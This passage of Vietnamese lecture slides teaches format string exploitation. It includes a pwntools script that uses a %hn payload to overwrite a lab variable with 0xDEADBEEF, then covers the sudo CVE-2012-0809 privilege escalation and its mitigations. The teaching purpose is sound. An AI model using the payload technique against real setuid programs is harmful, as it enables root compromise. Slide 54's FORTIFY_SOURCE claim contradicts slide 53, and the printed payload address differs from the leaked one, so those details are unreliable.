money_addr = int(p.recvuntil(b' ', drop=True).decode(), 16)
print(f'&money = {hex(money_addr)}')
payload = (b'XXXXXX%48873c%12$hn%8126c%13$hn' + b'\x00' + p64(money_addr) + p64(money_addr + 2))
p.sendline(payload)
out = p.recvall(timeout=5).decode(errors='replace')
for l in out.split(chr(10)):
if 'money' in l.lower() or 'FLAG' in l: print(l[:60])
Giải thích : 6'X'+48873=48879=0xBEEF → %12$hn ghi 2 byte THẤP ; +8126=57005=0xDEAD → %13$hn ghi 2 byte CAO
→ money = 0xDEADBEEF
$ python3 ex.py
b'XXXXXX%48873c%12$hn%8126c%13$hn\x00\x9c\xdc\xff\xff\xff\x7f\x00\x00\x9e\xdc\xff\xff\xff\x7f\x00\x00'
&money = 0x7ffed7f0162c
FLAG{money_set}

Slide 49
CVE-2012-0809 — Sudo format string → root
Sản phẩm : Sudo 1.8.0 – 1.8.3p1 (setuid root)
Nguyên nhân : sudo_debug() dùng fprintf(stderr, user_controlled) thay vì fprintf(stderr, "%s", ...)
→ format string từ input của user (debug option / env)
Điều kiện : local user, có quyền chạy sudo (hoặc set SUDO_DEBUG)
Tác động : privilege escalation → root (sudo chạy với quyền root)
Khắc phục : nâng cấp lên 1.8.3p2+ ; bản chất fix : dùng format string literal
Source : https://seclists.org/fulldisclosure/2012/Jan/att-590/advisory_sudo.txt

Slide 50

Ở đây, getprogname() lấy giá trị từ argv[0], mà giá trị này do người dùng kiểm soát.
Vì vậy, argv[0] được truyền vào fmt2, sau đó được xử lý bởi hàm vfprintf() để in ra stderr.

Slide 51


Slide 52

PATCH

Slide 53
Khắc phục & phòng ngừa
Code fix (chính) : printf("%s", user_input) — không bao giờ truyền user input làm format
Compile-time :
→ -Wformat -Wformat-security : cảnh báo khi format không phải string literal
→ FORTIFY_SOURCE: Với _FORTIFY_SOURCE=2, glibc sẽ chặn %n nếu format string nằm trong vùng nhớ có thể ghi.
Ví dụ:
char fmt[] = "%n"; // Nhận từ input hoặc lưu trong stack
printf(fmt, &n); // Bị chặn và abort
Ngược lại:
printf("%n", &n); // Format string literal, được phép

Slide 54
Điều kiện & giới hạn khai thác
Cần : user kiểm soát được format string (printf(user_input))
ASLR : địa chỉ không đoán được → cần leak được
FORTIFY_SOURCE : bắt %n khi format là hằng số → chỉ hiệu quả nếu format string cố định ở compile time
%n bị vô hiệu hóa trong một số môi trường (glibc _FORTIFY_SOURCE=2 disable %n)

Slide 55

Bài học & kết luận
Không bao giờ truyền user input làm format string
Luôn dùng format string literal : printf("%s", input)
Defense in depth : FORTIFY_SOURCE + ASLR

